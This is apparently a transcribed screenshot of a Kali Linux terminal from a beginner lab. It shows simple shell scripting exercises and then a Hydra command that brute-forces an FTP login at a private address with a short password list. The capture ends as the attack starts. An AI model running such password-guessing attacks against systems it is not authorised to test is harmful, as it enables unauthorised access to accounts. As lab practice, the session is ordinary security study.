 kali@kali: ~
kali@kali: ~
└─$ touch hi.txt
┌──(kali㉿kali)-[~]
└─$ touch hi.sh
┌──(kali㉿kali)-[~]
└─$ touch square.sh
┌──(kali㉿kali)-[~]
└─$ vi square.sh
┌──(kali㉿kali)-[~]
└─$ chmod +x square.sh
┌──(kali㉿kali)-[~]
└─$ ./square.sh
Enter a number:
5
Square = 25
┌──(kali㉿kali)-[~]
└─$ touch big.sh
┌──(kali㉿kali)-[~]
└─$ vi big.sh
┌──(kali㉿kali)-[~]
└─$ chmod +x big.sh
┌──(kali㉿kali)-[~]
└─$ ./big.sh
Enter three numbers:
1 23 5
23 is largest
┌──(kali㉿kali)-[~]
└─$ touch mani.txt
┌──(kali㉿kali)-[~]
└─$ vi mani.txt
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P mani.txt ftp://192.168.1.10
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-21 02:19:44
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ftp://192.168.1.10:21/
KALI